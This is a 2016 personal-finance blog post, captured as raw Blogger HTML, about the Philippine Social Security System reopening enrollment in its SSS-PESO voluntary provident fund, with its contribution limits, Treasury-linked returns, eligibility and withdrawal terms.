<a href='https://www.vernongo.com/search/label/Savings' property='v:title' rel='v:url'>Savings</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Social%20Security' property='v:title' rel='v:url'>Social Security</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Social%20Security%20System' property='v:title' rel='v:url'>Social Security System</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Treasury%20Bill' property='v:title' rel='v:url'>Treasury Bill</a></span>
<brc>/</brc>
<span>SSS restores deferred (SSS-PESO) voluntary savings program</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
SSS restores deferred (SSS-PESO) voluntary savings program
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html&title=SSS restores deferred (SSS-PESO) voluntary savings program' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html&title=SSS restores deferred (SSS-PESO) voluntary savings program' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html&title=SSS restores deferred (SSS-PESO) voluntary savings program' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s320/SSS-social-security-system.jpg&description=SSS restores deferred (SSS-PESO) voluntary savings program' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html&title=SSS restores deferred (SSS-PESO) voluntary savings program' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6829010371723823928' itemprop='articleBody'>
<meta content='    The  Social Security System (SSS)  is now accepting enrollment applications for its  Personal Equity and Savings Option (SSS-Peso) Fund ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s1600/SSS-social-security-system.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="165" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s320/SSS-social-security-system.jpg" width="320" /></a></div>
<br />
<br />
The&nbsp;<b>Social Security System (SSS)</b>&nbsp;is now accepting enrollment applications for its&nbsp;<b>Personal Equity and Savings Option (SSS-Peso) Fund Program</b>, a&nbsp;<b>provident-fund</b>&nbsp;that offers an&nbsp;<b>alternative savings</b>&nbsp;instrument for SSS members.<br />
<br />
The&nbsp;<b>voluntary provident fund program</b>, dubbed the&nbsp;<b>SSS Personal Equity and Savings Option</b>&nbsp;(SSS PESO)&nbsp;<b>Fund</b>, is an&nbsp;<b>alternative and tax-free investment</b>&nbsp;that would help members accumulate adequate income upon retirement and earn a reasonable rate of return.<br />
<br />
This was launched last September 25, the&nbsp;<b>SSS PESO Fund&nbsp;</b>was created in accordance with the provisions of the&nbsp;<b>Social Security Law</b>.<br />
<br />
&#8220;<i><b>SSS PESO savings can be used to supplement the benefits available under the regular SSS program. It offers guaranteed earnings based on rates higher than those at brick-and-mortar banks</b></i>,&#8221; said Emilio S. de Quiros, Jr.,&nbsp;<b>SSS</b>&nbsp;president and chief executive officer.<br />
<br />
Under the pilot implementation of the SSS-<b>Peso Fund</b>, interested members may apply at the following branches in the National Capital Region: Diliman, Cubao and San Francisco del Monte in Quezon City; Pasig-Shaw; Mandaluyong; Taguig; Makati-Gil Puyat; Alabang; Legarda in Manila; and Pasay-Roxas Boulevard.<br />
<br />
By September 2015, all SSS branches nationwide will accept applications to the SSS-Peso Fund and, eventually, the enrollment may be done online.<br />
<br />
<b>SSS PESO Fund Investment, Costs and Growth:</b>Under the&nbsp;<b>program</b>, qualified members can participate for a minimum contribution of Php1,000 up to a maximum of Php100,000 per year.&nbsp;<b>SSS PESO</b>&nbsp;accounts will be charged a one-percent administration fee annually.<br />
<br />
The SSS said contributions to the SSS-Peso Fund are invested in&nbsp;<b>government securities</b>&nbsp;to ensure safety and liquidity, and are guaranteed to earn based on prevailing&nbsp;<b>Treasury bill</b>&nbsp;rates.<br />
<br />
<b>Savings</b>&nbsp;in the SSS PESO Fund are invested in sovereign guaranteed investments, where 65 percent of the total fund is allocated for retirement, and 35 percent for medical and general purposes. The portion for retirement is guaranteed to&nbsp;<b>earn income based on interest rates of five-year Treasury yields</b>, while earnings of the fund allotted for medical and general purposes will be based on 364-day&nbsp;<b>Treasury bill rates</b>.<br />
<br />
The program, which is envisioned as a retirement fund for SSS members since the payouts under the fund are<b>&nbsp;tax-exempt</b>, is open to all members who are 54 years old and below, and have at least six consecutive contributions under the SSS regular program within the last 12 months prior to enrollment.<br />
<br />
<b>SSS PESO Fund Specifics:</b><br />
Savings in the SSS PESO Fund can be withdrawn upon the member&#8217;s effective date of retirement or total disability with the SSS, either in monthly pensions over a minimum period of 12 months and Php1,000 payment per month, in lump sum, or a combination of both.<br />
<br />
If a member dies before his&nbsp;<b>SSS PESO savings</b>&nbsp;matures or before expiration of the pension period, he member&#8217;s beneficiaries will receive the savings in the form of a death benefit to be paid in lump sum.<br />
<br />
Under the guidelines recently released, employed members, regardless of the amount of their current monthly contributions, could join the SSS-Peso Fund.<br />
<br />
Self-employed, voluntary members and Overseas Filipino workers (OFWs), on the other hand, should be paying the maximum SSS contribution to qualify for the SSS-Peso Fund program.<br />
<br />
If a member dies before his SSS PESO savings matures or before expiration of the pension period, the member&#8217;s beneficiaries will receive the savings in the form of a death benefit to be paid in lump sum.<br />
<br />
Refunds, withdrawals or benefit claims will be credited to the member&#8217;s single savings or current account with an SSS depository bank. Early termination of membership in the SSS-Peso Fund is not allowed.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>SSS restores deferred (SSS-PESO) voluntary savings program</span>
<img alt='SSS restores deferred (SSS-PESO) voluntary savings program' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s72-c/SSS-social-security-system.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Saturday, January 23, 2016
<span class='value-title' title='Saturday, January 23, 2016'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Finance' rel='tag'>
Finance
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Government%20Fund' rel='tag'>
Government Fund
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Government%20Securities' rel='tag'>
Government Securities
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Provident%20Fund' rel='tag'>
Provident Fund
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Savings' rel='tag'>
Savings
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Social%20Security' rel='tag'>
Social Security
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Social%20Security%20System' rel='tag'>
Social Security System
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Treasury%20Bill' rel='tag'>
Treasury Bill
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html&title=SSS restores deferred (SSS-PESO) voluntary savings program' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html&title=SSS restores deferred (SSS-PESO) voluntary savings program' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html&title=SSS restores deferred (SSS-PESO) voluntary savings program' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s320/SSS-social-security-system.jpg&description=SSS restores deferred (SSS-PESO) voluntary savings program' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html&title=SSS restores deferred (SSS-PESO) voluntary savings program' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Treasury Bill
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2016/01/different-ways-to-experience-opeak-osmena-peak-mantalongon-highlands-dalaguete-cebu.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2016/01/what-is-emgoldex-scam-networking.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s320/SSS-social-security-system.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=6829010371723823928&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/6829010371723823928/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>
<img alt='Language, Learning, Identity, Privilege by James Soriano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0oB77L74AOppXvGYqg8G2SU7XEU4H3vHj_irEjkPOa0X5Vqiss-ym_GsQEALLkjtM9j2Pn2vB118syTr4aVmOstdshdta4xH07z40by2RJffzMrOj5umPzk9qzHNqSxY74KlCwEwkl2bD/s72-c/mb+pinoy+language.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>Language, Learning, Identity, Privilege by James Soriano</a></div>
<div class='item-snippet'>Language, Learning, Identity, Privilege by James Soriano  is a column written and uploaded into the&#160; Manila Bulletin  on August 24 has alrea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2012/02/of-inner-strength-and-smiles.html'>
<img alt='of Inner Strength and Smiles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQH-I8lVD3nDnqKdzLQfQfQiC6Lge_MS86uED6tGcJTee15_Z8tpKYfvqvVSlozK68D4012RU3mECYG8SDDIr0M3vxbmavwqUj05Zor8rTtO9xxrTpU9ag9lHQz3CJHUXKOUmy5dWayEBJ/s72-c/Copy+of+scan0009.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2012/02/of-inner-strength-and-smiles.html'>of Inner Strength and Smiles</a></div>
<div class='item-snippet'> &quot;Be not afraid of greatness: some are born great, some achieve greatness and some have greatness thrust upon them&quot;. - (Quote Act ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
